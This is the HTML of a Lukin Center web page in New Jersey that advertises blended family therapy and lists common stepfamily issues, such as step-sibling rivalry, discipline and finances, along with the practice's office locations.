</ul></nav><span class="widgettitle">Read Our Reviews</span><nav class="nav-reviews"><ul id="menu-read-our-reviews-9" class="icon-menu reviews-menu js-superfish"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.yelp.com/biz/lukin-center-for-psychotherapy-hoboken-hoboken" itemprop="url"><span itemprop="name"><svg aria-label="Yelp icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M42.9 240.32l99.62 48.61c19.2 9.4 16.2 37.51-4.5 42.71L30.5 358.45a22.79 22.79 0 0 1-28.21-19.6 197.16 197.16 0 0 1 9-85.32 22.8 22.8 0 0 1 31.61-13.21zm44 239.25a199.45 199.45 0 0 0 79.42 32.11A22.78 22.78 0 0 0 192.94 490l3.9-110.82c.7-21.3-25.5-31.91-39.81-16.1l-74.21 82.4a22.82 22.82 0 0 0 4.09 34.09zm145.34-109.92l58.81 94a22.93 22.93 0 0 0 34 5.5 198.36 198.36 0 0 0 52.71-67.61A23 23 0 0 0 364.17 370l-105.42-34.26c-20.31-6.5-37.81 15.8-26.51 33.91zm148.33-132.23a197.44 197.44 0 0 0-50.41-69.31 22.85 22.85 0 0 0-34 4.4l-62 91.92c-11.9 17.7 4.7 40.61 25.2 34.71L366 268.63a23 23 0 0 0 14.61-31.21zM62.11 30.18a22.86 22.86 0 0 0-9.9 32l104.12 180.44c11.7 20.2 42.61 11.9 42.61-11.4V22.88a22.67 22.67 0 0 0-24.5-22.8 320.37 320.37 0 0 0-112.33 30.1z"/></svg><span class="menu-item-text hide-label ">Yelp</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://g.page/LukinCenterHoboken?share" itemprop="url"><span itemprop="name"><svg aria-label="Google Reviews icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M386.061 228.496c1.834 9.692 3.143 19.384 3.143 31.956C389.204 370.205 315.599 448 204.8 448c-106.084 0-192-85.915-192-192s85.916-192 192-192c51.864 0 95.083 18.859 128.611 50.292l-52.126 50.03c-14.145-13.621-39.028-29.599-76.485-29.599-65.484 0-118.92 54.221-118.92 121.277 0 67.056 53.436 121.277 118.92 121.277 75.961 0 104.513-54.745 108.965-82.773H204.8v-66.009h181.261zm185.406 6.437V179.2h-56.001v55.733h-55.733v56.001h55.733v55.733h56.001v-55.733H627.2v-56.001h-55.733z"/></svg><span class="menu-item-text hide-label ">Google Reviews</span></span></a></li>
</ul></nav></div>
<ul class="sub-menu">
	<li id="menu-item-6708" class="menu-item"><a href="https://www.lukincenter.com/lc-at-a-glace/" itemprop="url"><span itemprop="name">Lukin at a Glace</span></a></li>
	<li id="menu-item-440" class="menu-item"><a href="https://www.lukincenter.com/professionals/working-at-the-lukin-center/" itemprop="url"><span itemprop="name">Careers</span></a></li>
	<li id="menu-item-6706" class="menu-item"><a href="https://www.lukincenter.com/post-fellowship/" itemprop="url"><span itemprop="name">Post-Doctoral Fellowship</span></a></li>
	<li id="menu-item-1775" class="menu-item"><a href="https://www.lukincenter.com/professionals/private-practice-consultants/" itemprop="url"><span itemprop="name">Private Practice Consultants</span></a></li>
	<li id="menu-item-6707" class="menu-item"><a href="https://www.lukincenter.com/pre-doctoral-externship/" itemprop="url"><span itemprop="name">Pre-Doctoral Externship</span></a></li>
	<li id="menu-item-1799" class="menu-item"><a href="https://www.lukincenter.com/about/clinician-trainings/" itemprop="url"><span itemprop="name">Clinician Trainings </span></a></li>
	<li id="menu-item-1859" class="menu-item"><a href="https://www.lukincenter.com/professionals/partnership-program/" itemprop="url"><span itemprop="name">Partnership Program</span></a></li>
</ul>
</li>
<li id="menu-item-30" class="menu-item"><a href="https://www.lukincenter.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
<li id="menu-item-7068" class="call_btn menu-item"><a href="tel:2014090393" itemprop="url"><span itemprop="name">201-409-0393</span></a></li>
</ul></nav></div></div></header></div><div class="site-inner" id="main-content"><div class="content-area"><main class="site-main" id="genesis-content"><article class="post-355 page type-page status-publish entry" aria-label="Blended Family Issues" itemscope itemtype="https://schema.org/CreativeWork"><div class="entry-content" itemprop="text">
<div class="wp-block-cover alignfull is-light page-intro-block" style="min-height:300px;aspect-ratio:unset;"><img fetchpriority="high" decoding="async" width="1920" height="872" class="wp-block-cover__image-background wp-image-763" alt="Blended Family Issues" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%20872'%3E%3C/svg%3E" data-object-fit="cover" data-lazy-srcset="https://www.lukincenter.com/wp-content/uploads/mixed-family-header.jpeg 1920w, https://www.lukincenter.com/wp-content/uploads/mixed-family-header-1024x465.jpeg 1024w, https://www.lukincenter.com/wp-content/uploads/mixed-family-header-1440x654.jpeg 1440w, https://www.lukincenter.com/wp-content/uploads/mixed-family-header-768x349.jpeg 768w, https://www.lukincenter.com/wp-content/uploads/mixed-family-header-1536x698.jpeg 1536w" data-lazy-sizes="(max-width: 1920px) 100vw, 1920px" data-lazy-src="https://lukincenter.com/wp-content/uploads/mixed-family-header.jpeg"><noscript><img fetchpriority="high" decoding="async" width="1920" height="872" class="wp-block-cover__image-background wp-image-763" alt="Blended Family Issues" src="https://lukincenter.com/wp-content/uploads/mixed-family-header.jpeg" data-object-fit="cover" srcset="https://www.lukincenter.com/wp-content/uploads/mixed-family-header.jpeg 1920w, https://www.lukincenter.com/wp-content/uploads/mixed-family-header-1024x465.jpeg 1024w, https://www.lukincenter.com/wp-content/uploads/mixed-family-header-1440x654.jpeg 1440w, https://www.lukincenter.com/wp-content/uploads/mixed-family-header-768x349.jpeg 768w, https://www.lukincenter.com/wp-content/uploads/mixed-family-header-1536x698.jpeg 1536w" sizes="(max-width: 1920px) 100vw, 1920px"></noscript><span aria-hidden="true" class="wp-block-cover__background has-accent-4-background-color has-background-dim-30 has-background-dim"></span><div class="wp-block-cover__inner-container is-layout-flow wp-block-cover-is-layout-flow">
<h1 class="wp-block-heading has-text-align-center reveal fade-in active has-white-color has-text-color">Blended Family Therapy</h1>
</div></div>



<div class="block-addiction-form"> <script type="text/javascript" src="https://form.jotform.com/jsform/241771142920451"></script> </div>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:60%">
<h2 class="wp-block-heading">Help for Blended Families at Lukin Center</h2>



<h3 class="wp-block-heading"><strong><em><strong><em><strong><em>Expert Blended Family Therapy in Northern New Jersey</em></strong></em></strong></em></strong></h3>



<p>When a new marriage involves children from a previous relationship, coming together under one roof can be challenging. Creating a healthy stepfamily, or “blended family,” takes time, understanding, and work from everyone involved.&nbsp;</p>



<p>The first few years can be a big learning curve for any blended family. Children might be angry or resentful of step parents or siblings; partners might have different parenting styles or disagree about finances. Ex-spouses or biological parents can add yet another layer to navigate.&nbsp;</p>



<p>Parents can help make this adjustment period smooth and successful with planning, understanding, and most importantly, being open to growing pains as they come.</p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<h3 class="wp-block-heading">Blended Family Issues at a Glance</h3>



<ul class="wp-block-list">
<li>Blended families, or&nbsp;stepfamilies, are formed when separated or widowed parent(s) remarry.</li>



<li>Healthy stepfamilies don’t happen overnight! It takes time to establish healthy bonds and routines.</li>



<li>Blended families can be just as strong as biological ones.</li>



<li>Combining families can be hard on couples relationships as well as parent-child and sibling dynamics.</li>



<li>Specialized&nbsp;blended family counseling&nbsp;can help families learn to address complex issues before, during, and after &nbsp;remarriage.</li>
</ul>
</div>
</div>
</div></div>


<div class="photo—grid wp-block-group alignfull has-accent-5-background-color align-left "><div class="photo-grid-image"><img decoding="async" width="600" height="401" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20401'%3E%3C/svg%3E" class="attachment-large size-large" alt="Blended family of four watches the waves on the beach." data-lazy-src="https://www.lukincenter.com/wp-content/uploads/mixed-family-inset.jpeg"><noscript><img decoding="async" width="600" height="401" src="https://www.lukincenter.com/wp-content/uploads/mixed-family-inset.jpeg" class="attachment-large size-large" alt="Blended family of four watches the waves on the beach."></noscript>
		</div><div class="photo-grid-text"><h2>There’s no clear road map for how to combine families; every family is different. Therapy can help.</h2>
</div></div>


<div class="wp-block-group very-narrow"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p>At Lukin Center, we help&nbsp;blended families&nbsp;learn to communicate and build a healthy dynamic that fits.&nbsp;Blended family counseling&nbsp;helps you plan for common issues that arise as families come together, and helps you learn to communicate and problem-solve as a new unit. With patience, respect, and support, healthy bonds can form and new routines can become positive family traditions.</p>



<h2 class="wp-block-heading">What are the Common Issues for Blended Families?</h2>



<p>Bringing two families together or introducing a stepparent into the mix is bound to cause some friction. It’s normal for families to have disagreements, uncomfortable situations, and mistakes along the way.&nbsp;Blended Family Counseling&nbsp;helps families use those situations as opportunities address common issues, such as:</p>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<ul class="wp-block-list">
<li>Sibling and step-sibling rivalry</li>



<li>Step parent&nbsp;discipline</li>



<li>Children’s behavioral issues</li>



<li>Bonding issues</li>



<li>Non-residential parent roles and expectations</li>



<li>Maintaining relationships with non-residential parents</li>



<li>Building trust with stepparents</li>



<li>Establishing new family routines</li>
</ul>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<ul class="wp-block-list">
<li>Navigating visitation and parenting plans</li>



<li>Grief and loss after divorce</li>



<li>Sharing parenting duties&nbsp;</li>



<li>Introducing a baby into a blended family</li>



<li>Caring for new marriage</li>



<li>Partner conflict</li>



<li>Blended family finances</li>
</ul>
</div>
</div>



<p>Your&nbsp;blended family&nbsp;can become a strong, healthy unit built on trust and strong bonds. We can help you get there.&nbsp; Blended Family Counseling&nbsp; creates a safe space for all members of the family to express their fears and frustrations, learn to communicate with each other, and establish healthy, loving connections that last a lifetime.</p>
</div></div>



<div class="wp-block-group very-narrow"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">How can Lukin Center Help Me with Blended Family Issues? </h2>



<p>If you’re dealing with&nbsp;Blended Family Issues, a trusted counselor can help before, during, and after remarriage. Blended Family Counseling is a “blend” itself, combining individual therapy, family therapy, and couples counseling to help ease tensions and resolve conflicts. You’ll learn to address issues as a family and plan for future challenges together.</p>



<p><strong>Lukin Center clinicians must maintain the highest possible degrees and certifications in their fields, including best practices for&nbsp; Blended Family Counseling. As one of the largest &nbsp;mental health therapy practices in Northern New Jersey, Lukin Center gives you access to more highly trained therapists and a broader range of specialties, so you can get exactly the help you need. We’ll help you connect with the right mental health professional to get the results you want.</strong></p>
</div></div>



<p></p>
</div></article></main></div>    <section class="section_blog text-center custom_padding pt-0">
        <div class="container">
            <h2 class="section_title">Lukin Center's Related Insights & Articles</h2>                            <div class="blogs_slider">
                                            <article class="item">
                            <div class="blogs_card">
                                <figure><img width="540" height="281" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20540%20281'%3E%3C/svg%3E" alt="Father spends time with young children." data-lazy-src="https://www.lukincenter.com/wp-content/uploads/Mens-Family-Dynamic.jpg"><noscript><img width="540" height="281" src="https://www.lukincenter.com/wp-content/uploads/Mens-Family-Dynamic.jpg" alt="Father spends time with young children."></noscript></figure>
                                <div class="blogs_card--info">
                                    <!-- <time class="entry-time"></time> -->
                                    <h3 class="blog-title"><a href="https://www.lukincenter.com/psychology-today-underappreciated-mens-tips-for-the-family-dynamic/">Psychology Today: Underappreciated? Men&#8217;s Tips for the Family Dynamic</a></h3>
                                    <div class="blog_cared-bottom">
                                        <p>by <span> BeaconMM</span></p>
                                    </div>
                                </div>
                            </div>
                        </article>
                                            <article class="item">
                            <div class="blogs_card">
                                <figure><img width="540" height="282" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20540%20282'%3E%3C/svg%3E" alt="Men friends connect with each other" data-lazy-src="https://www.lukincenter.com/wp-content/uploads/Lukin-Center-Friendship-Advice.jpg"><noscript><img width="540" height="282" src="https://www.lukincenter.com/wp-content/uploads/Lukin-Center-Friendship-Advice.jpg" alt="Men friends connect with each other"></noscript></figure>
                                <div class="blogs_card--info">
                                    <!-- <time class="entry-time"></time> -->
                                    <h3 class="blog-title"><a href="https://www.lukincenter.com/psychology-today-5-proven-steps-to-reconnect-with-family-and-friends/">Psychology Today: 5 Proven Steps to Reconnect with Family and Friends</a></h3>
                                    <div class="blog_cared-bottom">
                                        <p>by <span> BeaconMM</span></p>
                                    </div>
                                </div>
                            </div>
                        </article>
                                            <article class="item">
                            <div class="blogs_card">
                                <figure><img width="1200" height="799" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20799'%3E%3C/svg%3E" alt="African American mother talking with daughter" data-lazy-src="https://www.lukincenter.com/wp-content/uploads/african-american-mother-talking-with-daughter.jpg"><noscript><img width="1200" height="799" src="https://www.lukincenter.com/wp-content/uploads/african-american-mother-talking-with-daughter.jpg" alt="African American mother talking with daughter"></noscript></figure>
                                <div class="blogs_card--info">
                                    <!-- <time class="entry-time"></time> -->
                                    <h3 class="blog-title"><a href="https://www.lukincenter.com/bonded-a-parenting-guide-to-strengthening-your-relationship-with-your-child/">Bonded: A Parenting Guide to Strengthening Your Relationship With Your Child</a></h3>
                                    <div class="blog_cared-bottom">
                                        <p>by <span> BeaconMM</span></p>
                                    </div>
                                </div>
                            </div>
                        </article>
                                    </div>
                                </div>
    </section>
</div><div class="before-footer-widgets"><div class="wrap"><section id="text-8" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><h2>Ready to get started?<br />
Life-changing results start here.</h2>
<p>If you or your loved one are ready to connect with our team of compassionate professionals, we’re here for you.</p>
<p class="d-none d-md-block">Once we receive your information, Dr. Lukin will discuss with you what you hope to achieve at the Lukin Center. If you decide you’re ready, he’ll match you with the clinician with the right expertise and approach to help you achieve the results you want.</p>
<p>Check out the Lukin triage difference.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/dbHn3-C8BIM" data-id="dbHn3-C8BIM" data-query="loop=1&amp;si=B5PapkWp8zIEH5a8" data-alt="YouTube video player"></div><noscript><iframe class="my-video" title="YouTube video player" src="https://www.youtube.com/embed/dbHn3-C8BIM?loop=1&#038;si=B5PapkWp8zIEH5a8" frameborder="0" allowfullscreen=""></iframe></noscript></p>
</div>
		</div></section>
<section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget">
    <iframe loading="lazy"
      id="JotFormIFrame-212434816769060"
      title="Lukin Center Contact Form 2021"
      onload="window.parent.scrollTo(0,0)"
      allowtransparency="true"
      allow="geolocation; microphone; camera; fullscreen; payment"
      src="about:blank"
      frameborder="0"
      style="min-width:100%;max-width:100%;height:539px;border:none;"
      scrolling="no"
     data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://form.jotform.com/212434816769060">
    </iframe><noscript><iframe
      id="JotFormIFrame-212434816769060"
      title="Lukin Center Contact Form 2021"
      onload="window.parent.scrollTo(0,0)"
      allowtransparency="true"
      allow="geolocation; microphone; camera; fullscreen; payment"
      src="https://form.jotform.com/212434816769060"
      frameborder="0"
      style="min-width:100%;max-width:100%;height:539px;border:none;"
      scrolling="no"
    >
    </iframe></noscript>
    <script src='https://cdn.jotfor.ms/s/umd/latest/for-form-embed-handler.js'></script>
    <script>window.jotformEmbedHandler("iframe[id='JotFormIFrame-212434816769060']", "https://form.jotform.com/")</script>
    </div></div></section>
</div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-wrap"><h3 class="widgettitle widget-title">Categories</h3>
<div class="menu-categories-container"><ul id="menu-categories" class="menu"><li id="menu-item-219" class="menu-item"><a href="https://www.lukincenter.com/about/" itemprop="url">Who We Are</a></li>
<li id="menu-item-218" class="menu-item"><a href="https://www.lukincenter.com/how-we-treat/" itemprop="url">How We Treat</a></li>
<li id="menu-item-217" class="menu-item"><a href="https://www.lukincenter.com/who-we-treat/" itemprop="url">Who We Treat</a></li>
<li id="menu-item-251" class="menu-item current-menu-ancestor"><a href="https://www.lukincenter.com/what-we-treat/" itemprop="url">What We Treat</a></li>
<li id="menu-item-232" class="menu-item"><a href="https://www.lukincenter.com/locations/" itemprop="url">Locations</a></li>
<li id="menu-item-231" class="menu-item"><a href="https://www.lukincenter.com/resources/" itemprop="url">Resources</a></li>
<li id="menu-item-230" class="menu-item"><a href="https://www.lukincenter.com/blogs/" itemprop="url">Media</a></li>
<li id="menu-item-229" class="menu-item"><a href="https://www.lukincenter.com/professionals/" itemprop="url">Professionals</a></li>
<li id="menu-item-220" class="menu-item"><a href="https://www.lukincenter.com/contact/" itemprop="url">Contact</a></li>
</ul></div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-wrap"><h3 class="widgettitle widget-title">Locations</h3>
<div class="menu-locations-container"><ul id="menu-locations" class="menu"><li id="menu-item-6096" class="menu-item menu-item-has-children menu-item-has-icon"><a href="/lukin-center-at-chatham/" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"/></svg><span class="menu-item-text hide-label ">97 Main St, Suite 102, Chatham, NJ 07928</span></a>
<ul class="sub-menu">
	<li id="menu-item-6097" class="menu-item menu-item-has-icon"><a href="tel:(973)%20782-1275" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><path d="M511.2 387l-23.25 100.8c-3.266 14.25-15.79 24.22-30.46 24.22C205.2 512 0 306.8 0 54.5c0-14.66 9.969-27.2 24.22-30.45l100.8-23.25C139.7-2.602 154.7 5.018 160.8 18.92l46.52 108.5c5.438 12.78 1.77 27.67-8.98 36.45L144.5 207.1c33.98 69.22 90.26 125.5 159.5 159.5l44.08-53.8c8.688-10.78 23.69-14.51 36.47-8.975l108.5 46.51C506.1 357.2 514.6 372.4 511.2 387z"/></svg><span class="menu-item-text hide-label ">(973) 782-1275</span></a></li>
</ul>
</li>
<li id="menu-item-4722" class="menu-item menu-item-has-children menu-item-has-icon"><a href="/lukin-center-englewood/" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"/></svg><span class="menu-item-text hide-label ">1 Engle St, Suite 202, Englewood, NJ 07631</span></a>
<ul class="sub-menu">
	<li id="menu-item-5312" class="menu-item menu-item-has-icon"><a href="tel:(201)%20409-0376" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><path d="M511.2 387l-23.25 100.8c-3.266 14.25-15.79 24.22-30.46 24.22C205.2 512 0 306.8 0 54.5c0-14.66 9.969-27.2 24.22-30.45l100.8-23.25C139.7-2.602 154.7 5.018 160.8 18.92l46.52 108.5c5.438 12.78 1.77 27.67-8.98 36.45L144.5 207.1c33.98 69.22 90.26 125.5 159.5 159.5l44.08-53.8c8.688-10.78 23.69-14.51 36.47-8.975l108.5 46.51C506.1 357.2 514.6 372.4 511.2 387z"/></svg><span class="menu-item-text hide-label ">(201) 409-0376</span></a></li>
</ul>
</li>
<li id="menu-item-4720" class="menu-item menu-item-has-children menu-item-has-icon"><a href="/lukin-center-hoboken/" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"/></svg><span class="menu-item-text hide-label ">80 River St, Suite 302, Hoboken, NJ 07030</span></a>
<ul class="sub-menu">
	<li id="menu-item-5311" class="menu-item menu-item-has-icon"><a href="tel:(201)%20409-0345" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><path d="M511.2 387l-23.25 100.8c-3.266 14.25-15.79 24.22-30.46 24.22C205.2 512 0 306.8 0 54.5c0-14.66 9.969-27.2 24.22-30.45l100.8-23.25C139.7-2.602 154.7 5.018 160.8 18.92l46.52 108.5c5.438 12.78 1.77 27.67-8.98 36.45L144.5 207.1c33.98 69.22 90.26 125.5 159.5 159.5l44.08-53.8c8.688-10.78 23.69-14.51 36.47-8.975l108.5 46.51C506.1 357.2 514.6 372.4 511.2 387z"/></svg><span class="menu-item-text hide-label ">(201) 409-0345</span></a></li>
</ul>
</li>
<li id="menu-item-4721" class="menu-item menu-item-has-children menu-item-has-icon"><a href="/lukin-center-jersey-city/" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"/></svg><span class="menu-item-text hide-label ">75 Montgomery St, Suite 502, Jersey City, NJ 07302</span></a>
<ul class="sub-menu">
	<li id="menu-item-5310" class="menu-item menu-item-has-icon"><a href="tel:(201)%20409-0331" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><path d="M511.2 387l-23.25 100.8c-3.266 14.25-15.79 24.22-30.46 24.22C205.2 512 0 306.8 0 54.5c0-14.66 9.969-27.2 24.22-30.45l100.8-23.25C139.7-2.602 154.7 5.018 160.8 18.92l46.52 108.5c5.438 12.78 1.77 27.67-8.98 36.45L144.5 207.1c33.98 69.22 90.26 125.5 159.5 159.5l44.08-53.8c8.688-10.78 23.69-14.51 36.47-8.975l108.5 46.51C506.1 357.2 514.6 372.4 511.2 387z"/></svg><span class="menu-item-text hide-label ">(201) 409-0331</span></a></li>
</ul>
</li>
<li id="menu-item-4723" class="menu-item menu-item-has-children menu-item-has-icon"><a href="/lukin-center-montclair/" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"/></svg><span class="menu-item-text hide-label ">51 Upper Montclair Plaza, Suite 27, Montclair, NJ 07043</span></a>
<ul class="sub-menu">
	<li id="menu-item-5313" class="menu-item menu-item-has-icon"><a href="tel:(973)%20920-3160" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><path d="M511.2 387l-23.25 100.8c-3.266 14.25-15.79 24.22-30.46 24.22C205.2 512 0 306.8 0 54.5c0-14.66 9.969-27.2 24.22-30.45l100.8-23.25C139.7-2.602 154.7 5.018 160.8 18.92l46.52 108.5c5.438 12.78 1.77 27.67-8.98 36.45L144.5 207.1c33.98 69.22 90.26 125.5 159.5 159.5l44.08-53.8c8.688-10.78 23.69-14.51 36.47-8.975l108.5 46.51C506.1 357.2 514.6 372.4 511.2 387z"/></svg><span class="menu-item-text hide-label ">(973) 920-3160</span></a></li>
</ul>
</li>
<li id="menu-item-4719" class="menu-item menu-item-has-children menu-item-has-icon"><a href="/lukin-center-ridgewood/" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"/></svg><span class="menu-item-text hide-label ">20 Wilsey Square, Ridgewood, NJ 07450</span></a>
<ul class="sub-menu">
	<li id="menu-item-5309" class="menu-item menu-item-has-icon"><a href="tel:(201)%20409-0393" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><path d="M511.2 387l-23.25 100.8c-3.266 14.25-15.79 24.22-30.46 24.22C205.2 512 0 306.8 0 54.5c0-14.66 9.969-27.2 24.22-30.45l100.8-23.25C139.7-2.602 154.7 5.018 160.8 18.92l46.52 108.5c5.438 12.78 1.77 27.67-8.98 36.45L144.5 207.1c33.98 69.22 90.26 125.5 159.5 159.5l44.08-53.8c8.688-10.78 23.69-14.51 36.47-8.975l108.5 46.51C506.1 357.2 514.6 372.4 511.2 387z"/></svg><span class="menu-item-text hide-label ">(201) 409-0393</span></a></li>
</ul>
</li>
<li id="menu-item-4724" class="menu-item menu-item-has-children menu-item-has-icon"><a href="/lukin-center-at-westfield/" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"/></svg><span class="menu-item-text hide-label ">128 S Euclid Ave, Westfield, NJ 07090</span></a>
<ul class="sub-menu">
	<li id="menu-item-5314" class="menu-item menu-item-has-icon"><a href="tel:(908)%20509-8336" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><path d="M511.2 387l-23.25 100.8c-3.266 14.25-15.79 24.22-30.46 24.22C205.2 512 0 306.8 0 54.5c0-14.66 9.969-27.2 24.22-30.45l100.8-23.25C139.7-2.602 154.7 5.018 160.8 18.92l46.52 108.5c5.438 12.78 1.77 27.67-8.98 36.45L144.5 207.1c33.98 69.22 90.26 125.5 159.5 159.5l44.08-53.8c8.688-10.78 23.69-14.51 36.47-8.975l108.5 46.51C506.1 357.2 514.6 372.4 511.2 387z"/></svg><span class="menu-item-text hide-label ">(908) 509-8336</span></a></li>
</ul>
</li>
</ul></div></div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="nav_menu-4" class="widget widget_nav_menu"><div class="widget-wrap"><h3 class="widgettitle widget-title">Connect With Us</h3>
